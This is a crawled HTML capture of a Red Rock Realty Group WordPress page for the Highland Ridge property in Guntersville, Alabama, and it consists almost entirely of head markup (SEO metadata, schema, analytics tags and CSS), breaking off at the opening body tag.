

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redrockrg.com/properties/guntersville-al/
body_size: 16618
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.redrockrg.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Total WordPress Theme v5.11.1">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Highland Ridge - Red Rock Realty Group</title>
	<link rel="canonical" href="https://www.redrockrg.com/properties/guntersville-al/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Highland Ridge - Red Rock Realty Group" />
	<meta property="og:url" content="https://www.redrockrg.com/properties/guntersville-al/" />
	<meta property="og:site_name" content="Red Rock Realty Group" />
	<meta property="article:modified_time" content="2024-03-21T16:30:29+00:00" />
	<meta property="og:image" content="https://www.redrockrg.com/wp-content/uploads/2024/03/Guntersville-Pic.jpg" />
	<meta property="og:image:width" content="2016" />
	<meta property="og:image:height" content="1512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.redrockrg.com/properties/guntersville-al/","url":"https://www.redrockrg.com/properties/guntersville-al/","name":"Highland Ridge - Red Rock Realty Group","isPartOf":{"@id":"https://www.redrockrg.com/#website"},"primaryImageOfPage":{"@id":"https://www.redrockrg.com/properties/guntersville-al/#primaryimage"},"image":{"@id":"https://www.redrockrg.com/properties/guntersville-al/#primaryimage"},"thumbnailUrl":"https://www.redrockrg.com/wp-content/uploads/2024/03/Guntersville-Pic.jpg","datePublished":"2024-03-06T14:30:57+00:00","dateModified":"2024-03-21T16:30:29+00:00","breadcrumb":{"@id":"https://www.redrockrg.com/properties/guntersville-al/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.redrockrg.com/properties/guntersville-al/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.redrockrg.com/properties/guntersville-al/#primaryimage","url":"https://www.redrockrg.com/wp-content/uploads/2024/03/Guntersville-Pic.jpg","contentUrl":"https://www.redrockrg.com/wp-content/uploads/2024/03/Guntersville-Pic.jpg","width":2016,"height":1512,"caption":"Exterior view of a stone-accented office building with a clear blue sky, featuring an 'Office' sign in front, representing Red Rock Realty Group's professional services."},{"@type":"BreadcrumbList","@id":"https://www.redrockrg.com/properties/guntersville-al/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.redrockrg.com/"},{"@type":"ListItem","position":2,"name":"Highland Ridge"}]},{"@type":"WebSite","@id":"https://www.redrockrg.com/#website","url":"https://www.redrockrg.com/","name":"Red Rock Realty Group","description":"Birmingham, AL Property Management Group","publisher":{"@id":"https://www.redrockrg.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.redrockrg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.redrockrg.com/#organization","name":"Red Rock Realty Group","url":"https://www.redrockrg.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.redrockrg.com/#/schema/logo/image/","url":"https://www.redrockrg.com/wp-content/uploads/2024/02/RedRock_Stacked_Realty.png","contentUrl":"https://www.redrockrg.com/wp-content/uploads/2024/02/RedRock_Stacked_Realty.png","width":1500,"height":1322,"caption":"Red Rock Realty Group"},"image":{"@id":"https://www.redrockrg.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Red Rock Realty Group &raquo; Feed" href="https://www.redrockrg.com/feed/" />
<link rel="preload" href="https://www.redrockrg.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://www.redrockrg.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://www.redrockrg.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=b0da83187665f2f996ddd0a7a8c91a49' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#161616;--spsig-text:#f9fafb;--spsig-font-size:1.2rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#ffffff;--spsig-container-width:1440px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.redrockrg.com/wp-content/themes/Total/style.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-montserrat-css' href='//fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-css' href='//fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-condensed-css' href='//fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.redrockrg.com/wp-content/themes/total-child-theme/style.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.11.1' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.11.1' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.11.1' media='all' />
<script src="https://www.redrockrg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.redrockrg.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redrockrg.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.redrockrg.com/?p=4972' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redrockrg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redrockrg.com%2Fproperties%2Fguntersville-al%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redrockrg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redrockrg.com%2Fproperties%2Fguntersville-al%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 2: GTM - 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2JDLWS');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: GTM - 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2JDLWS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Search Console -->
<meta name="google-site-verification" content="gIiDRygBkTGLpk58OW0tkQrBksICw31Pv4M5ULaIJ48" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Local Business Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Red Rock Realty Group",
  "address": "1425 Richard Arrington Jr. Blvd South\nSuite 100\nBirmingham, AL 35205",
  "image": "https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W.png",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "33.497850",
    "longitude": "-86.792090"
  },
  "telephone": "(205) 324-3383",
  "menu": "",
  "url": "https://www.redrockrg.com/"
}
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://www.redrockrg.com/wp-content/uploads/2024/01/Favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://www.redrockrg.com/wp-content/uploads/2024/01/Favicon.png"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* Mobile Nav Shadow */.mobile-toggle-nav{box-shadow:var(--wpex-shadow-xl) !important}/* Button Styling*/:root{--wpex-btn-font-size:18px}.theme-button.minimal-border.white,.theme-txt-link.white{border-radius:5px}#underline-button{border-bottom:1px solid}#underline-button a{color:#F9423A !important}#underline-button a:hover{color:#ffffff !important}@media screen and (max-width:767px){.theme-button.align-right,.color-button.align-right,.theme-txt-link.align-right{float:left !important}}.staff-social{text-align:center !important}a{text-decoration:none !important}/*Title Image overlay on mobile*/@media screen and (max-width:767px){.wpex-bg-overlay{opacity:.75 !important}}/*-Start Tab Styling - Home Page Light-*//*Tab Text*/#tab-switch-light .vc_tta-title-text{text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:600}/*Tab Static State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{font-size:18px !important;border:0px !important;padding:10px 20px !important;background:transparent !important;border-radius:30px !important}/*Tab Hover State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{color:#01181C !important}/*Tab Active State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-bottom-color:transparent;border:0px !important;border-radius:30px !important;background:#f2f2f2 !important;color:#01181C !important}/*Tab Container*/#tab-switch-light .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-list,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-container,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-list{overflow:initial;width:auto !important;display:flex}/*Tab Container Border*/#tab-switch-light .vc_tta-tabs-list{border:1px solid #01181C !important;border-radius:30px !important}/*Hide Tab List on Mobile*/@media screen and (max-width:767px){#tab-switch-light .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container{display:none !important}}/*Tab Content Area*/#tab-switch-light .vc_tta.vc_general .vc_tta-panel-body{padding:10px 0px !important}/*Tab Light Mobile Active State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title{border:1px solid #01181C !important;background-color:#f2f2f2 !important;border-radius:30px}#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#01181C}/*Tab Light Mobile Static State*/#tab-switch-light .vc_tta.vc_tta-spacing-1 .vc_tta-panel .vc_tta-panel-heading{background:#f2f2f2 !important;border:0px !important;border-radius:30px;margin:15px 0px}/*Tab Light Mobile Hover State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#01181C}/*-End Tab Styling - Home Page Light-*//*-Start Tab Styling - Home Page Dark-*//*Tab Text*/#tab-switch-dark .vc_tta-title-text{text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:600;color:#ffffff}#tab-switch-dark .vc_active .vc_tta-title-text{text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:600;color:#01181C}/*Tab Static State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{font-size:18px !important;border:0px !important;padding:10px 20px !important;background:transparent !important;border-radius:30px !important}/*Tab Hover State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{color:#F9423A !important}/*Tab Active State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-bottom-color:transparent;border:0px !important;border-radius:30px !important;background:#f2f2f2 !important}/*Tab Container*/#tab-switch-dark .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-list,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-container,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-list{overflow:initial;width:auto !important;display:flex}/*Tab Container Border*/#tab-switch-dark .vc_tta-tabs-list{border:1px solid #f2f2f250 !important;border-radius:30px !important}/*Hide Tab List on Mobile*/@media screen and (max-width:767px){#tab-switch-dark .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container{display:none !important}}/*Tab Content Area*/#tab-switch-dark .vc_tta.vc_general .vc_tta-panel-body{padding:10px 0px !important}/*Tab Dark Mobile Active State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title{border:1px solid #01181C !important;background-color:#f2f2f2 !important;border-radius:30px}#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#01181C}/*Tab Dark Mobile Static State*/#tab-switch-dark .vc_tta.vc_tta-spacing-1 .vc_tta-panel .vc_tta-panel-heading{background:transparent !important;border:1px solid #ffffff50 !important;border-radius:30px;margin:15px 0px}/*Tab Dark Mobile Hover State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#F9423A}/*-End Tab Styling - Home Page Dark-*//*Fix Mobile Form Spacing*/@media screen and (max-width:767px){#input_1_1_3_container{margin-bottom:15px !important}#input_1_1_6_container{margin-bottom:0px !important}#input_3_1_3_container{margin-bottom:15px !important}#input_3_1_6_container{margin-bottom:0px !important}#input_6_1_3_container{margin-bottom:15px !important}#input_6_1_6_container{margin-bottom:0px !important}}/*Post Cards Styling*/#blog-list-dark .wpex-card-date,#blog-list .wpex-card-date{color:#F9423A;text-transform:uppercase;letter-spacing:1px;font-weight:500}#blog-list-dark .wpex-card-meta,#blog-list .wpex-card-meta{display:none !important}#blog-list-dark .wpex-card-media,#blog-list-dark .wpex-card-thumbnail,#blog-list .wpex-card-media,#blog-list .wpex-card-thumbnail{border:0;box-shadow:var(--wpex-shadow-lg) !important;border-radius:20px !important}#blog-list-dark .wpex-heading{color:#ffffff !important}#blog-list-dark .wpex-heading:hover,#blog-list .wpex-heading:hover{color:#F9423A !important}#blog-list-dark p{color:#ffffff !important}.wpex-card-primary-term{color:#F9423A !important;font-size:16px;font-weight:500;letter-spacing:1px}.meta:not(.meta-vertical) li{font-weight 500 !important}/* Footer Links */#footer-links a:hover{color:#F9423A !important}/*portfolio slider img*/.wpex-slider:not(.no-stretch) .wpex-slider-media img{width:100%;border-radius:5px;margin-bottom:5px}/*Filter Nav Bar Link Styling*/.red-nav-bar .vcex-navbar-link-text{border-bottom:1px solid #f9423a !important;font-weight:500 !important;padding-bottom:5px !important}.vcex-navbar-link-text{border-bottom:1px solid #01181C50 !important;font-weight:500 !important;padding-bottom:5px !important}.vcex-navbar-link-text:hover{color:#f9423a !important}.vcex-navbar-link-text:active,.active>.vcex-navbar-link-text,.vcex-navbar-link-text.active{color:#f9423a !important;border-bottom:1px solid #f9423a !important}/*Clear Page Bottom Margin on Blog Parent Page*/.wpex-has-primary-bottom-spacing #primary{padding-bottom:0px !important}/*****BAILEY CODE*****//*Header Button*/.header-button{background:#D13C2A;color:#ffffff;padding:10px 23px;border-radius:5px;font-size:14px;font-family:'Roboto Condensed';font-weight:500;text-transform:uppercase;letter-spacing:1px}.header-button:hover{background:#7A1315;color:#ffffff}/*Top Bar Button*/.topbar-button{background:#00000000;color:#ffffff;padding:8px 15px;border-radius:3px;font-family:'roboto condensed';text-transform:uppercase;letter-spacing:1.1px;font-weight:500;border:1px solid #ffffff45}.topbar-button:hover{background:#7A1315;color:#ffffff;border:1px solid #7A1315}/*Top Bar Mobile Margin*/@media (max-width:767px){#top-bar{max-width:99%}}/*Feature Box Button*/.feature-box-button{background:#ffffff;color:#2D2B2E;padding:0px 0px 8px 0px;border-bottom:solid 1.5px #D13C2A;border-radius:0px}.feature-box-button{transition:all 0.5s;cursor:pointer}.feature-box-button{cursor:pointer;display:inline-block;position:relative;transition:0.5s}.feature-box-button:after{content:'»';position:absolute;opacity:0;top:-2px;right:-20px;transition:0.5s}.feature-box-button:hover{padding-right:24px;padding-left:8px;background:#ffffff;color:#2D2B2E;border-bottom:solid 1.5px #D13C2A}.feature-box-button:hover:after{opacity:1;right:10px}/*Portfolio Button*/.portfolio-button{color:#ffffff;padding:0px 0px 8px 0px;border-bottom:solid 1.5px #D13C2A;border-radius:0px;font-size:18px}.portfolio-button{transition:all 0.5s;cursor:pointer}.portfolio-button{cursor:pointer;display:inline-block;position:relative;transition:0.5s}.portfolio-button:after{content:'»';position:absolute;opacity:0;top:-2px;right:-20px;transition:0.5s}.portfolio-button:hover{padding-right:24px;padding-left:8px;color:#ffffff;border-bottom:solid 1.5px #D13C2A}.portfolio-button:hover:after{opacity:1;right:10px}/*Mobile Contact Button */@media (min-width:767px){#menu-item-4169{display:none !important}#menu-item-4174{display:none !important}#menu-item-4177{display:none !important}#menu-item-4178{display:none !important}}#sidr-id-menu-item-4169{background:#D13C2A;color:#ffffff;text-align:center;margin:20px;border-radius:3px}#sidr-id-menu-item-4169:hover a{background:#7A1315;color:#ffffff}/*Login Mobile*/#sidr-id-menu-item-4174{border-bottom:solid .5px #9e9e9e52 !important;margin:0px 20px}#sidr-id-menu-item-4177{border-bottom:solid .5px #9e9e9e52 !important;margin:0px 20px}#sidr-id-menu-item-4178{border-bottom:solid .5px #9e9e9e52 !important;margin:0px 20px}/*Sticky Header*/.logo-img--sticky{max-width:100px !important}/*Top Bar Mobile Social*/@media (max-width:767px){.socials{display:none}}/*Mobile Logo*/@media (max-width:767px){.header-fixed-height #site-logo .logo-img{padding-top:10px;padding-bottom:10px}}/*Team Modal Header Removal*/.wpex-card-modal-title{display:none !important}/* Job Card Grid Style */.job-card-grid{box-shadow:var(--wpex-shadow-lg) !important}/*Portfolio Card Styling*/.wpex-image-hover:is(.grow,.side-pan,.vertical-pan):where(.overlay-parent,.entry-media,.wpex-card-thumbnail,.related-post-thumb){border-radius:20px}/*Portfolio Before text Styling*/.before-text{text-transform:uppercase;font-weight:800;letter-spacing:1px;font-size:18px;font-family:'Roboto Condensed'}@media (max-width:374px){.topbar-button{padding:8px 6px}}@media (max-width:479px){#top-bar-content{font-size:12px !important}}@media (min-width:253px) and (max-width:331px){#top-bar-content{font-size:9px !important}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1706298095938{padding-top:100px !important;padding-bottom:100px !important}.vc_custom_1706298146510{padding-bottom:30px !important}/*FOOTER BUILDER*/#footer-builder{background-color:#161616}/*TYPOGRAPHY*/body{font-family:"Roboto",sans-serif;font-size:16px;color:#01181c}:root{--wpex-btn-font-family:"Roboto Condensed";--wpex-btn-font-weight:700;--wpex-btn-font-size:16px;--wpex-btn-line-height:normal;--wpex-btn-letter-spacing:1px;--wpex-btn-text-transform:uppercase}.main-navigation-ul .link-inner{font-family:"Roboto Condensed";font-weight:500;font-size:14px;letter-spacing:2px;text-transform:uppercase}.main-navigation-ul .sub-menu .link-inner{font-family:"Roboto Condensed";font-size:17px;letter-spacing:0px;text-transform:none}.wpex-mobile-menu,#sidr-main{font-family:"Roboto Condensed";font-weight:500;font-size:17px;letter-spacing:.5px}:root{--wpex-heading-font-family:"Roboto Condensed";--wpex-heading-font-weight:700;--wpex-heading-color:#01181c;--wpex-heading-line-height:1.25}.theme-heading{font-weight:500}.vcex-heading{font-weight:500;color:#01181c}h1,.wpex-h1{font-family:"Roboto Condensed";font-weight:700;font-size:40px;color:#01181c;line-height:1.25;margin-top:0px;margin-bottom:0px}h2,.wpex-h2{font-family:"Roboto Condensed";font-weight:500;font-size:40px;color:#01181c;margin-top:0px;margin-right:0px;margin-bottom:0px}h3,.wpex-h3{font-family:"Roboto Condensed";font-weight:700;font-size:30px;color:#01181c;line-height:1.25}h4,.wpex-h4{font-weight:500;color:#01181c}@media(max-width:479px){#top-bar-content{font-size:13px}.main-navigation-ul .link-inner{font-size:12px}h1,.wpex-h1{font-size:30px}h2,.wpex-h2{font-size:28px}h3,.wpex-h3{font-size:22px}}/*ADVANCED STYLING CSS*/#site-header{background-image:url(https://www.redrockrg.com/wp-content/uploads/2024/01/Hero-Overlay.png)}.page-header.has-bg-image{background-image:url(https://www.redrockrg.com/wp-content/uploads/2024/02/TitleBackground-1.svg)}:root{--wpex-bold:400}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#d13c2a;--wpex-accent-alt:#d13c2a;--wpex-on-accent:#7a1315;--wpex-on-accent-alt:#7a1315;--wpex-accent-alt:#2d2b2e;--wpex-on-accent-alt:#4b4849;--wpex-border-main:#808b8d;--wpex-text-1:#01181c;--wpex-text-2:#01181c;--wpex-text-3:#01181c;--wpex-text-4:#01181c;--wpex-link-color:#d13c2a;--wpex-hover-heading-link-color:#d13c2a;--wpex-hover-link-color:#7a1315;--wpex-link-decoration-color:#d13c2a;--wpex-btn-padding:15px 30px;--wpex-btn-border-radius:4px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-active-btn-color:#ffffff;--wpex-btn-bg:#d13c2a;--wpex-hover-btn-bg:#7a1315;--wpex-active-btn-bg:#7a1315;--wpex-input-padding:10px 15px;--wpex-pagination-link-padding:15px 20px;--wpex-pagination-border-color:#353535;--wpex-pagination-link-color:#ffffff;--wpex-site-header-gutter:10px;--wpex-site-logo-max-height-ratio:1.3;--wpex-site-header-shrink-end-height:100px}::selection{background:#f8f8f8;color:#f9423a}::-moz-selection{background:#f8f8f8;color:#f9423a}.page-header.wpex-supports-mods{padding-top:150px;padding-bottom:45px;background-color:#2d2b2e;border-top-width:0px;border-bottom-width:0px}.page-header{margin-bottom:clamp(40px,5vw,60px)}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}.wpex-social-share__link{font-size:14px}.wpex-load-more-spinner,.vcex-loadmore-spinner{color:#f9423a}.post-pagination-wrap{border-color:#ffffff}.post-pagination a{color:#f9423a}#site-scroll-top{border-radius:3px!important;background-color:#d13c2a;color:#ffffff}#site-scroll-top:hover{background-color:#7a1315}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1260px}#top-bar-wrap{background-color:#161616}.wpex-top-bar-sticky{background-color:#161616}#top-bar{color:#dbdbdb;--wpex-text-2:#dbdbdb;--wpex-text-3:#dbdbdb;--wpex-text-4:#dbdbdb;--wpex-link-color:#dbdbdb;--wpex-hover-link-color:#d13c2a;padding-top:10px;padding-bottom:10px}#top-bar-social a.wpex-social-btn{font-size:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation-wrap{--wpex-main-nav-gutter:15px;--wpex-main-nav-link-padding-x:0px;--wpex-main-nav-link-underline-height:1px;--wpex-main-nav-link-color:#2f3135;--wpex-hover-main-nav-link-color:#2f3135;--wpex-active-main-nav-link-color:#2f3135;--wpex-hover-main-nav-link-color:#d13c2a;--wpex-active-main-nav-link-color:#d13c2a;--wpex-dropmenu-width:160px;--wpex-dropmenu-padding:15px;--wpex-megamenu-padding:15px;--wpex-hover-dropmenu-link-color:#d13c2a;--wpex-hover-dropmenu-link-bg:#ffffff;--wpex-active-dropmenu-link-color:#d13c2a;--wpex-active-hover-dropmenu-link-color:#d13c2a;--wpex-megamenu-heading-font-size:18px;--wpex-megamenu-heading-color:#01181c;--wpex-megamenu-heading-font-weight:600}.wpex-menu-search-icon,.wpex-header-search-icon__icon{font-size:20px}.mobile-menu-toggle{--wpex-hamburger-icon-width:25px;--wpex-hamburger-icon-bar-height:2px;--wpex-hamburger-icon-gutter:6px}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#161616}#sidr-main{--wpex-border-main:#161616;--wpex-hover-link-color:#d13c2a}.mobile-toggle-nav-ul,.mobile-toggle-nav-ul a{border-color:#f2f2f2}.mobile-toggle-nav{color:#01181c;--wpex-link-color:#01181c;--wpex-hover-link-color:#f9423a}.full-screen-overlay-nav-menu__link,.mobile-toggle-nav__link,.sidr-mobile-nav-menu__link{padding-top:8px;padding-bottom:8px}#footer-callout-wrap{border-top-width:0px;border-bottom-width:0px}#footer-bottom{background-color:#222222}</style></head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-4972 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme cookies-not-set wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header footer-has-reveal page-header-disabled wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive">

	
